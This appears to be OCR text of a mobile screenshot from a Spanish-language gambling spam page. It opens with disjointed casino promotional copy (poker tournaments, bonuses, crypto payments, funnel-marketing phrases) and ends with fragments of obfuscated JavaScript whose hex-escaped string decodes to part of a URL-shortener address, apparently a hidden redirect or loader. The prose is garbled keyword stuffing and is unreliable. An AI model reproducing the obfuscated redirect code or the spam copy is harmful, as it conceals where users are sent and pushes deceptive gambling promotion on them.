
Apple Pay rapidez. torneos de póquer online premios
valiosos para usuarios comprometidos. Iniciar sesión casino
móvil sin interrupciones. campañas específicas distribuidos
para convertir, atraer, activar, motivar, recompensar… en
cada etapa del embudo, en los momentos clave, durante las
sesiones, en el momento oportuno y para cada tipo de
usuario. Recompensas mejorables} durante el juego.
Hágase miembro y obtenga recompensa. variantes de
juegos de mesa ofrecen profundidad de juego. La mayoría
de estas páginas admiten pagos rápidos, como
criptomonedas, que acortan el tiempo. activa bonos de
compra todos los domingos. Métodos de pago numerosos e
incluyen transferencias bancarias.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const